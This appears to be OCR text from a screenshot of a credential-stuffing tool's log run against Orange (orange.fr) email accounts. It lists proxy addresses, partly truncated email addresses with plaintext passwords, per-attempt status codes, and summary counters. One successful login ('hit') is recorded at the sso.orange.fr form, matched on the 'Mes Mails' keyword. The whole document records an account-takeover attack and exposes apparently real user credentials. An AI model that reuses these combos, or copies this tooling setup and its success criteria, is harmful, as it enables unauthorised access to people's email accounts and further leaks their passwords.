 17 170.0.69.241:65205 e@orange.fr tomprat Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 6 seconds
18 171.126.91.60:8998 @orange.fr bonbon22 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 14 seconds
19 170.238.119.77:62225 dhomme@orange.fr musset Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 6 seconds
20 172.80.118.214:1080 ange.fr agatone Calling main URL - Last status: 430 - TCP Connection Timeout
21 167.250.14.147:53281 elin@orange.fr schubert2 Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5102 - Until Timeout: 1 seconds
22 172.245.161.157:1080 orange.fr laurent Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 19 seconds
23 128.201.186.189:62... @orange.fr maxime Authenticating - 1 attempt(s) failed -> 430 - TCP Connection Timeout - Until Timeout: 9 seconds
24 172.245.161.146:1080 orange.fr coco1201 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 15 seconds
25 171.113.122.9:8998 @orange.fr can10 Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5101 - Until Timeout: 14 seconds
26 172.80.118.216:1080 nne@orange.fr armand Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5098
27 170.84.140.14:62225 nay@orange.fr estelle8 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 6 seconds
28 171.94.198.10:8998 oux0723@orange.fr bouille16 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 15 seconds
29 172.245.161.150:1080 ange.fr azerty Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5101 - Until Timeout: 17 seconds
30 168.195.210.183:62... @orange.fr agencemj04... Cookie updated: cs=1;
31 171.223.45.13:8998 nesophie@orange.fr belleu Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5095 - Until Timeout: 15 seconds
32 170.244.35.129:65103 estier@orange.fr SIMON Cookie updated: cs=1;
33 146.196.123.60:62225 6@orange.fr estelle Authenticating - 1 attempt(s) failed -> 430 - Timeout - Timeout - Until Timeout: 20 seconds
34 13.126.58.111:80 @orange.fr tocabene Authenticating - 2 attempt(s) failed -> 430 - TCP Connection Timeout
35 172.245.161.147:1080 @orange.fr 290302 Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5105 - Until Timeout: 15 seconds
36 171.113.111.96:8998 ge.fr 16091998 Calling main URL - Last status: 420 - Connection refused (Error #10061) - Until Timeout: 14 seconds
37 172.245.161.149:1080 ange.fr rosabe Calling main URL - Last status: 420 - Connection refused (Error #10061) - Until Timeout: 17 seconds
38 168.121.27.205:53281 @orange.fr Papillot Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 2 seconds
39 169.239.0.182:80 e@orange.fr justine7 Calling main URL - Last status: 500 - Internal Server Error - Until Timeout: 5 seconds
40 172.80.118.215:1080 utin-le-cam@orange.fr carmina Calling main URL - Last status: 430 - TCP Connection Timeout
41 172.245.161.156:1080 amin@orange.fr justine2 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 17 seconds
42 172.245.161.152:1080 411@orange.fr 36g9egx Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5099 - Until Timeout: 17 seconds
43 158.69.197.236:80 etit@orange.fr L6Z8S11 Cookie updated: cs=1; cadap_prod=opml2as3;
44 168.195.209.89:53281 errot0905@orange.fr metortu Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 2 seconds
45 172.80.118.212:1080 @orange.fr loulou Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5100 - Until Timeout: 20 seconds
46 171.221.16.75:8998 erry@orange.fr teuteu19 Calling main URL - Last status: No keys found upon 200 - OK -> Check answer - Source Length: 5100 - Until Timeout: 14 seconds
47 138.68.49.44:80 au074@orange.fr jeanne Authenticating - 1 attempt(s) failed -> 430 - TCP Connection Timeout - Until Timeout: 9 seconds
Codes 421: 1 Performance
200: 206 430: 174 Tested: 96
3xx: 0 5xx: 23 Retries: 348
401: 0 xxx: 68 Combo/min: 39
403: 0 Results OCR Rate: NA
404: 2 Hits: 1 Proxies
407: 0 Reds: 0 Active: 1515
413: 0 Fakes: 0 Disabled: 0
419: 3 To Check: 95 Banned: 3
420: 116 Users/Combos: 0/0 Count: 1518
Hits Redirects Fakes To Check Users/Combos
#42: sso.orange.fr/authM/bin/omlForm.cgi?check=1_SEP_origine=wg_SEP_return_url=https://mdsp.orange.fr/service/SA%3FSA%3DMENUMAIL%26VS%3DMAILWELCOMEMOMFUT_SEP_MCO=OFR - Success Source Keyword Match -> Found Key [Mes Mails] - Source Length: 46049 - Proxy: 111.59.70.17:62225